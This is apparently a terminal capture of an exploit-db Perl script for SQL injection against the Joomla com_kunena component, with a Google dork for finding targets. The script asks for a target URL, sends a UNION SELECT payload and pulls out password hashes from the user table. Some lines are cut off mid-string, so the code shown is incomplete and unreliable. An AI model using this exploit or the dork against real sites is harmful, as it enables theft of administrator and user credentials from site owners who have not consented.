 root@kali:~# cat /usr/share/exploitdb/platforms/php/webapps/22153.pl
#!/usr/bin/perl
#Exploit title: Joomla Component com_kunena SQL Injection exploit
#Google Dork: inurl:index.php?option=com_kunena&
#Exploit Author: D35m0nd142
#Screenshot : http://imageshack.us/f/155/comkunena2.png/
#Vendor HomePage: http://www.joomla.org/
#Special thanks to Taurusomar
system("clear");
print "*********************************************\n";
print "* Joomla Component com_kunena SQL Injection *\n";
print "*      Coded by D35m0nd142                  *\n";
print "*********************************************\n";
sleep 1;
use LWP::UserAgent;
print "Enter the target --> ";
chomp(my $target=<STDIN>);
$code="%25%27%20and%201=2%29%20union%20select%201,%20concat%280x3a,us
0x3a,activation%29,%27Super%20Administrator%27,%27email%27,%272009-11
$agent = LWP::UserAgent->new() or die "[!] Error while processing";
$agent->agent('Mozilla/5.0 (Windows NT 6.1; WOW64; rv:7.0.1) Gecko/20
$host= $target. "/index.php?option=com_kunena&func=userlist&search=".
$ok = $agent->request(HTTP::Request->new(GET=>$host));
$ok1 = $ok->content; if ($ok1 =~/([0-9a-fA-F]{32})/){
print "[+] Password found --> $1\n$2\n";